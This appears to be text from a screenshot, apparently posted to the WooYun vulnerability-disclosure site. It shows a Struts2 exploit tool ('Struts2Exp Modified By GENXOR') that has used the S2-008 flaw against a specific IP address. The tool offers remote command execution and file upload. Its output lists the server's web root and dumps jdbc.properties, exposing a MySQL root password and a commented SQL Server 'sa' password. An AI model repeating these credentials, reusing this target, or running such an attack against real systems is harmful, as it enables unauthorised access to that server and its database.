 Struts2Exp Modified By GENXOR
目标地址:
http://112.124.211.62/returncheckLoginInfo.action
字符集: UTF-8 提交方式: GET 空格编码 \40 漏洞编号 S2-008
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 文件管理
列根目录 特殊模式
ma.jsp
META-INF
oa
oaother
PageTableFoot.js
PageTableFoot.jsp
PageTableFoot_submit.js
PageTableFoot_submit.jsp
PIE.htc
plugin
project
register.jsp
report
reportXML
sys
targetBrowse.jsp
test
themes
tickling.jsp
tools
top.js
top.jsp
topMenu.jsp
jmesa.properties workflows.xml jdbc.properties
proxool.password=bjsurong
proxool.username=root
proxool.driverClassName=com.mysql.jdbc.Driver
proxool.url=jdbc\:mysql\://localhost\:3316/swork?useUnicode\=true&characterEncoding\=UTF-8&
proxool.alias=mysql
proxool.initialPoolSize=3
proxool.maxPoolSize=100
proxool.minPoolSize=15
proxool.acquireIncrement=3
proxool.maxIdleTime=60
#proxool.password=Root12345
#proxool.username=sa
#proxool.driverClassName=com.microsoft.sqlserver.jdbc.SQLServerDriver
#proxool.url=jdbc:sqlserver://localhost:1433;DatabaseName=dbsaas
#proxool.alias=sqlserver
#proxool.prototype-count=0
#proxool.house-keeping-test-sql=selectCURRENT_DATE
#proxool.maximum-connection-count=30
#proxool.minimum-connection-count=15
www.wooyun.org